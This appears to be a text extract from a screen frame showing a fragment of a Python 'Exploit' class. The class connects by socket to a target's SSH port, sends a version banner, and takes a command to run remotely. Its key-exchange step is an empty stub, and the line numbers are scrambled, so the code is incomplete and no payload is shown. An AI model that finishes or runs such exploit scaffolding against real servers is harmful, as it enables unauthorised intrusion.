 11 self.target = target
10 self.port = port
9 self.command = command
8
7 self.s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
6 self.s.connect((self.target, int(self.port)))
5
4 def proto_ver_exchange(self) -> None:
3 self.s.send('SSH-2.0-OpenSSH_8.2p1\r\n'.encode())
2
1 def kex_init(self) -> None:
26 pass
1
2 if __name__ == '__main__':
3 e = Exploit(opts.target, opts.port, opts.command)
4 e.proto_ver_exchange()
5 e.kex_init()